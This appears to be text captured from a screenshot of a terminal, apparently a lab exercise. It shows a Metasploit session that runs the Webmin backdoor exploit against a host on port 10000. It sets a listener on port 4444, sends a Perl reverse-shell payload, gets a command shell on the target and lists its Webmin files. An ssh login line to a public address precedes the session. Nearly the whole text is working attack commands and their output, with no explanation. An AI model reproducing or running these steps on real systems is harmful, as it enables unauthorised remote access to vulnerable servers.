 ssh omxhd@35.202.123.214
⌥⌘3
msf6 exploit(unix/webapp/webmin_backdoor) > set RHOST 10.128.0.4
RHOST => 10.128.0.4
msf6 exploit(unix/webapp/webmin_backdoor) > set RPORT 10000
RPORT => 10000
msf6 exploit(unix/webapp/webmin_backdoor) > set LHOST 10.128.0.2
LHOST => 10.128.0.2
msf6 exploit(unix/webapp/webmin_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.128.0.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.128.0.2:4444 -> 10.128.0.4:33792) at 2023-05-20 11:17:18 +0000
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client